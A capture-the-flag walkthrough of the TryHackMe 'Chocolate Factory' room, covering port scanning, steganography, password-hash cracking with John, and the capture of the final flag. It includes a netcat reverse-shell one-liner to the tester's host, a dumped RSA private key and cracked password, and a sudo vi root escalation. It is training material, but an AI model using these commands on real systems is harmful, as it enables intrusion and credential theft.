Try Hack Me - Chocolate Factory
Overview
Today I like to share my walkthrough of the THM room Chocoloate Factory. Below is the intro message

This room was designed so that hackers can revisit the Willy Wonka's Chocolate Factory and meet Oompa Loompa
This is a beginner friendly room!
Walkthrough
Enumeration
nmap -T4 -p- chocofab.thm
Not shown: 65506 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
100/tcp open newacct
101/tcp open hostname
102/tcp open iso-tsap
103/tcp open gppitnp
104/tcp open acr-nema
105/tcp open csnet-ns
106/tcp open pop3pw
107/tcp open rtelnet
108/tcp open snagas
109/tcp open pop2
110/tcp open pop3
111/tcp open rpcbind
112/tcp open mcidas
113/tcp open ident
114/tcp open audionews
115/tcp open sftp
116/tcp open ansanotify
117/tcp open uucp-path
118/tcp open sqlserv
119/tcp open nntp
120/tcp open cfdptkt
121/tcp open erpc
122/tcp open smakynet
123/tcp open ntp
124/tcp open ansatrader
125/tcp open locus-map
Usernames
charlie:cn7824
FTP at port 21
Anonymous login is allow
ftp -a chocofab.thm
Connected to chocofab.thm.
found the file gum_room.jpg and downloaded it.
Tried to extract some info from the image with steghide and was successful (empty passphrase):
steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".
From the extract the name b64.txt I guess this will be base64 encoded and decoded the file with
base64 -d b64.txt
[...]
charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::
This reveals to us the user charlie and the corresponding hash.
Since we got the hash as well I tried to crack the hash with John:
john --wordlist=/usr/share/wordlists/rockyou.txt --format=sha512crypt decoded_gum_image.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:42 2.13% (ETA: 10:28:24) 0g/s 8448p/s 8448c/s 8448C/s franklinton..fallen101
0g 0:00:00:43 2.18% (ETA: 10:28:22) 0g/s 8448p/s 8448c/s 8448C/s billposter..bball.
cn7824 (charlie)
1g 0:00:01:58 DONE (2025-05-16 09:57) 0.008437g/s 8307p/s 8307c/s 8307C/s colachito..cn123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
With this we got the password for the user charlie cn7824 . With this new knowledge I tried to login via ssh, which did not work. Luckily I had success on the webapge itself (see section below)!
SSH at port 22
password login allowed
└─$ ssh root@chocofab.thm
The authenticity of host 'chocofab.thm (10.10.0.150)' can't be established.
ED25519 key fingerprint is SHA256:WwycVD8zBUVfJS6sNVj192MU3Q7P4rylVnanjGx/Q5U.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'chocofab.thm' (ED25519) to the list of known hosts.
root@chocofab.thm's password:
Web Application at port 80
navigating to the web application via a browser leads to the "Squirrel Room" and a login mask.
The first thing I check was the source code of the page, but I did not find anything suspicious.
Using the credential I got from the FTP at port 21 I was able to login (see details above).

From here I was able to execute shell commands via the interface shown above. For ease of use I create a reverse shell via the following command (do not forget to open a listener as well!)
busybox nc 10.21.70.120 4444 -e sh
From here I continued with the Exploitation section further done below (technically not correct since we already exploited the provided interface by running the reverse shell command).
Pop3 on port 110
telnet chocofab.thm 110
Trying 10.10.0.150...
Connected to chocofab.thm.
Escape character is '^]'.
"Welcome to chocolate room!!
___ ___ ___ ___ ___.---------------.
.'\__\'\__\'\__\'\__\'\__,` . ____ ___ \
\|\/ __\/ __\/ __\/ __\/ _:\ |:. \ \___ \
\\'\__\'\__\'\__\'\__\'\_`.__| `. \ \___ \
\\/ __\/ __\/ __\/ __\/ __: \
\\'\__\'\__\'\__\ \__\'\_;-----------------`
\\/ \/ \/ \/ \/ : |
\|______________________;________________|
A small hint from Mr.Wonka : Look somewhere else, its not here! ;)
I hope you wont drown Augustus"
I tried to access every port systematically by starting from 100 until I found this:
telnet chocofab.thm 113
Trying 10.10.0.150...
Connected to chocofab.thm.
Escape character is '^]'.
http://localhost/key_rev_key <- You will find the key here!!!
With this hint I download the file from the location with
wget http://chocofab.thm/key_rev_key
Since I did not know what kind of file this is I ran the strings command on the file to gather more info. This already reveals a key to us.
Enter your name:
laksdhfas
congratulations you have found the key:
b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
This key is the first challenge answer!
Exploit
after gaining access to the webpage with the credentials from Charlie we can get a revers shell and start enumeration on the machine after.
After looking around I found the flag in /home/charlie/user.txt but no access with the www-data user. Luckily I also found some private rsa key
www-data@chocolate-factory:/home/charlie$ cat user.txt
cat: user.txt: Permission denied
www-data@chocolate-factory:/home/charlie$ cat teleport
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4adrPc3Uh98RYDrZ8CUBDgWLENUybF60lMk9YQOBDR+gpuRW
1AzL12K35/Mi3Vwtp0NSwmlS7ha4y9sv2kPXv8lFOmLi1FV2hqlQPLw/unnEFwUb
L4KBqBemIDefV5pxMmCqqguJXIkzklAIXNYhfxLr8cBS/HJoh/7qmLqrDoXNhwYj
B3zgov7RUtk15Jv11D0Itsyr54pvYhCQgdoorU7l42EZJayIomHKon1jkofd1/oY
fOBwgz6JOlNH1jFJoyIZg2OmEhnSjUltZ9mSzmQyv3M4AORQo3ZeLb+zbnSJycEE
RaObPlb0dRy3KoN79lt+dh+jSg/dM/TYYe5L4wIDAQABAoIBAD2TzjQDYyfgu4Ej
Di32Kx+Ea7qgMy5XebfQYquCpUjLhK+GSBt9knKoQb9OHgmCCgNG3+Klkzfdg3g9
zAUn1kxDxFx2d6ex2rJMqdSpGkrsx5HwlsaUOoWATpkkFJt3TcSNlITquQVDe4tF
w8JxvJpMs445CWxSXCwgaCxdZCiF33C0CtVw6zvOdF6MoOimVZf36UkXI2FmdZFl
kR7MGsagAwRn1moCvQ7lNpYcqDDNf6jKnx5Sk83R5bVAAjV6ktZ9uEN8NItM/ppZ
j4PM6/IIPw2jQ8WzUoi/JG7aXJnBE4bm53qo2B4oVu3PihZ7tKkLZq3Oclrrkbn2
EY0ndcECgYEA/29MMD3FEYcMCy+KQfEU2h9manqQmRMDDaBHkajq20KvGvnT1U/T
RcbPNBaQMoSj6YrVhvgy3xtEdEHHBJO5qnq8TsLaSovQZxDifaGTaLaWgswc0biF
uAKE2uKcpVCTSewbJyNewwTljhV9mMyn/piAtRlGXkzeyZ9/muZdtesCgYEA4idA
KuEj2FE7M+MM/+ZeiZvLjKSNbiYYUPuDcsoWYxQCp0q8HmtjyAQizKo6DlXIPCCQ
RZSvmU1T3nk9MoTgDjkNO1xxbF2N7ihnBkHjOffod+zkNQbvzIDa4Q2owpeHZL19
znQV98mrRaYDb5YsaEj0YoKfb8xhZJPyEb+v6+kCgYAZwE+vAVsvtCyrqARJN5PB
la7Oh0Kym+8P3Zu5fI0Iw8VBc/Q+KgkDnNJgzvGElkisD7oNHFKMmYQiMEtvE7GB
FVSMoCo/n67H5TTgM3zX7qhn0UoKfo7EiUR5iKUAKYpfxnTKUk+IW6ME2vfJgsBg
82DuYPjuItPHAdRselLyNwKBgH77Rv5Ml9HYGoPR0vTEpwRhI/N+WaMlZLXj4zTK
37MWAz9nqSTza31dRSTh1+NAq0OHjTpkeAx97L+YF5KMJToXMqTIDS+pgA3fRamv
ySQ9XJwpuSFFGdQb7co73ywT5QPdmgwYBlWxOKfMxVUcXybW/9FoQpmFipHsuBjb
Jq4xAoGBAIQnMPLpKqBk/ZV+HXmdJYSrf2MACWwL4pQO9bQUeta0rZA6iQwvLrkM
Qxg3lN2/1dnebKK5lEd2qFP1WLQUJqypo5TznXQ7tv0Uuw7o0cy5XNMFVwn/BqQm
G2QwOAGbsQHcI0P19XgHTOB7Dm69rP9j1wIRBOF7iGfwhWdi+vln
-----END RSA PRIVATE KEY-----
www-data@chocolate-factory:/home/charlie$ cat teleport.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDhp2s9zdSH3xFgOtnwJQEOBYsQ1TJsXrSUyT1hA4ENH6Cm5FbUDMvXYrfn8yLdXC2nQ1LCaVLuFrjL2y/aQ9e/yUU6YuLUVXaGqVA8vD+6ecQXBRsvgoGoF6YgN59XmnEyYKqqC4lciTOSUAhc1iF/EuvxwFL8cmiH/uqYuqsOhc2HBiMHfOCi/tFS2TXkm/XUPQi2zKvnim9iEJCB2iitTuXjYRklrIiiYcqifWOSh93X+hh84HCDPok6U0fWMUmjIhmDY6YSGdKNSW1n2ZLOZDK/czgA5FCjdl4tv7NudInJwQRFo5s+VvR1HLcqg3v2W352H6NKD90z9Nhh7kvj charlie@chocolate-factory
www-data@chocolate-factory:/home/charlie$
I copied the private rsa key to my machine (include the ----Beginning..... and --- End lines), stored it under the file id_rsa and changed the permissions with the command below
chmod 600 id_rsa
Next up was to test the private key with the following ssh command
ssh charlie@chocofab.thm -i id_rsa
The login was successful! Now I was able to disconnect the reverse shell of the www-data user and continue with the charlie ssh session for privilege escalation.
Privilege Escalation
After some initial checking of different file location, I checked the sudo permissions for the charlie user and found the following
charlie@chocolate-factory:/home/charlie$ sudo -l
Matching Defaults entries for charlie on chocolate-factory:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/vi
This seems like we can use vi to gain access or read files with root right. A good resource for this is https://gtfobins.github.io/. After searching for the binary vi on the site I found this command to gain a root shell
sudo vi -c ':!/bin/sh' /dev/null
With this we got root access. Now we just need to find the final flag!
After checking out the /root directory, I found the following file:
root@chocolate-factory:/root# cat root.py
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key: ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-bPy09-NVQn8lF_PDXyTo-T7CpmrFfoVRWzlm0OffAsUM7KIO_xbIQkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
From the code it seems like we need to run this script and enter a key to decrypt the encrypted message encrypted_mess. Luckily we already found the key during your enumeration steps (see section "Pop3 on port 110" for more details). With this we get a nice ASCII art and the final flag for this challenge:
print(mess)root@chocolate-factory:/root# python root.py
Enter the key: b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
__ __ _ _ _ _____ _
\ \ / /__ _ _ / \ _ __ ___ | \ | | _____ __ |_ _| |__ ___
\ V / _ \| | | | / _ \ | '__/ _ \ | \| |/ _ \ \ /\ / / | | | '_ \ / _ \
| | (_) | |_| | / ___ \| | | __/ | |\ | (_) \ V V / | | | | | | __/
|_|\___/ \__,_| /_/ \_\_| \___| |_| \_|\___/ \_/\_/ |_| |_| |_|\___|
___ ___ __
/ _ \__ ___ __ ___ _ __ / _ \ / _|
| | | \ \ /\ / / '_ \ / _ \ '__| | | | | |_
| |_| |\ V V /| | | | __/ | | |_| | _|
\___/ \_/\_/ |_| |_|\___|_| \___/|_|
____ _ _ _
/ ___| |__ ___ ___ ___ | | __ _| |_ ___
| | | '_ \ / _ \ / __/ _ \| |/ _` | __/ _ \
| |___| | | | (_) | (_| (_) | | (_| | || __/
\____|_| |_|\___/ \___\___/|_|\__,_|\__\___|
_____ _
| ___|_ _ ___| |_ ___ _ __ _ _
| |_ / _` |/ __| __/ _ \| '__| | | |
| _| (_| | (__| || (_) | | | |_| |
|_| \__,_|\___|\__\___/|_| \__, |
|___/
flag{cec59161d338fef787fcb4e296b42124}
Recap
That was a fun and nice challenge!! I really enjoyed it. Difficulty seems to be quite easy. I just got stuck after getting the key and was not sure where I needed that. Also after decoding the base64 embedded into the image, I continued with the enumeration and did not think about trying to crack the password from... In the end I circled back to it and remembered that this should be possible!